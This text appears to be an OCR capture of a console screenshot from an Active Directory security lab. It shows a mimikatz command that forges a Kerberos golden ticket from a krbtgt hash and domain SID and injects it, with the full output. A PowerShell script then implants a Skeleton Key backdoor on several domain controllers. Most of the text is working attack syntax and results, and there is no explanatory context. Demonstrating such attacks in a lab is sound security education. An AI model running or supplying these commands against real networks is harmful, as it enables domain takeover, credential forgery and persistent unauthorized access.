 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\JoeUser>c:\temp\mimikatz\mimikatz "kerberos::golden /admin:LukeSkywalker /id:1106  /domain:lab.adsecu
rity.org /sid:S-1-5-21-1473643419-774954089-2222329127 /krbtgt:7e2a0e20851d0229f2489210b6576ede /startoffset:-
10 /endin:600 /renewmax:10080 /ptt" exit
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 17 2015 01:24:17)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1106  /domain:lab.adsecurity.org /sid:S-1-5-
21-1473643419-774954089-2222329127 /krbtgt:7e2a0e20851d0229f2489210b6576ede /startoffset:-10 /endin:600 /renew
max:10080 /ptt
User      : LukeSkywalker
Domain    : lab.adsecurity.org
SID       : S-1-5-21-1473643419-774954089-2222329127
User Id   : 1106
Groups Id : *513 512 520 518 519
ServiceKey: 7e2a0e20851d0229f2489210b6576ede - rc4_hmac_nt
Lifetime  : 1/17/2015 11:56:49 PM ; 1/18/2015 9:56:49 AM ; 1/24/2015 11:56:49 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\JoeUser> c:\temp\scripts\Inject-SkeletonKeyDCS.ps1
Implanting Skeleton Key on DC ADSDC01.lab.adsecurity.org
Implanting Skeleton Key on DC ADSDC02.lab.adsecurity.org
Implanting Skeleton Key on DC ADSDC04.lab.adsecurity.org
Implanting Skeleton Key on DC ADSDC05.lab.adsecurity.org
PS C:\Users\JoeUser>